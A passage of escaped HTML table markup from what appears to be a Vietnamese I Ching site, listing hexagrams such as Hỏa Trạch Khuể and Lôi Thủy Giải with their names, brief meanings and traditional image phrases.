margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-trach-khue\" class=\"alignnone size-full wp-image-662 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-trach-khue.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-trach-khue.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA TRẠCH KHUỂ\u003C\/span\u003E\u003C\/strong\u003E. Quai dã. HỖ TRỢ. Trái lìa, lìa xa, hai bên lợi dụng lẫn nhau, cơ biến quai xảo, như cung tên.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHồ giả hổ oai\u0026nbsp;\u003C\/b\u003Echi tượng: con hồ nhờ oai con hổ.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-ly\" class=\"alignnone size-full wp-image-694 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-ly.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-ly.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN LY.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Lệ dã. SÁG CHÓI. Sáng sủa, trống trải, trống trơn, tỏa ra, bám vào, phụ bám, phô trương ra ngoài\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EMôn hộ bất ninh\u0026nbsp;\u003C\/b\u003Echi tượng: tượng nhà cửa không yên.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-phong-hang\" class=\"alignnone size-full wp-image-665 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-phong-hang.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-phong-hang.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI PHONG HẰNG\u003C\/span\u003E\u003C\/strong\u003E. Cửu dã. TRƯỜNG CỬU. Lâu dài, chậm chạp, đạo lâu bền như vợ chồng, kéo dài câu chuyện, thâm giao, nghĩa cố tri, xưa, cũ.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETr\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Eường cửu chi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Enghiã\u0026nbsp;\u003C\/b\u003E: Tượng lâu bền như đạo nghiã\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-thuy-giai\" class=\"alignnone wp-image-708 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-thuy-giai.jpg\" data-was-processed=\"true\" height=\"139\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-thuy-giai.jpg\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"146\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI THỦY GIẢI\u003C\/span\u003E\u003C\/strong\u003E. Tán dã. NƠI NƠI. Làm cho tan đi, như làm tan sự nguy hiểm, giải phóng, giải tán, loan truyền, tuyên truyền, phân phát, lưu thông, ban rải, ân xá.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELôi vũ tác giải\u0026nbsp;\u003C\/b\u003Echi tượng: tượng sấm động mưa bay\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-son-tieu-qua\" class=\"alignnone size-full wp-image-666 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-son-tieu-qua.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-son-tieu-qua.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI SƠN TIỂU QUÁ\u003C\/span\u003E\u003C\/strong\u003E. Quá dã. BẤT TÚC. Thiểu lý, thiểu não, hèn mọn, nhỏ nhặt, bẩn thiểu, thiếu cường lực.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThượng hạ truân\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Echuyên\u0026nbsp;\u003C\/b\u003E: trên dưới gian nan, vất vả, buồn thảm.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-dia-du\" class=\"alignnone size-full wp-image-663 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-dia-du.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-dia-du.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI ĐỊA DỰ\u003C\/span\u003E\u003C\/strong\u003E. Duyệt dã. THUẬN ĐỘNG. Dự bị, dự phòng, canh chừng, sớm, vui vầy.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThượng hạ duyệt\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Edịch\u0026nbsp;\u003C\/b\u003E: tượng trên dưới vui vẻ.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-thien-dai-trang\" class=\"alignnone size-full wp-image-718 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-thien-dai-trang.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-thien-dai-trang.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI THIÊN ĐẠI TRÁNG\u003C\/span\u003E\u003C\/strong\u003E. Chí dã. TỰ CƯỜNG. Ý riêng, bụng nghĩ, hướng thượng, ý định, vượng sức, thịnh đại, trên cao, chót vót, lên trên, chí khí, có lập trường.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhượng tập đăng\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Esơn :\u0026nbsp;\u003C\/b\u003Etượng phượng đậu trên núi.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-trach-quy-muoi\" class=\"alignnone size-full wp-image-667 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-trach-quy-muoi.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-trach-quy-muoi.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI TRẠCH QUY MUỘI\u003C\/span\u003E\u003C\/strong\u003E. Tai dã. XÔN XAO. Tai nạn, rối ren, lôi thôi, nữ chi chung, gái lấy chồng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EÁc quỷ vi sủng\u0026nbsp;\u003C\/b\u003Echi tượng: tượng ma quái làm rối.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-loi-hoa-phong\" class=\"alignnone size-full wp-image-664 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-hoa-phong.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-loi-hoa-phong.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELÔI HỎA PHONG\u003C\/strong\u003E\u003C\/span\u003E. Thịnh dã. HÒA MỸ. Thịnh đại, được mùa, nhiều người góp sức.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EChí đồng đạo hợp\u0026nbsp;\u003C\/b\u003E: tượng cùng đồng tâm hiệp lực.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; 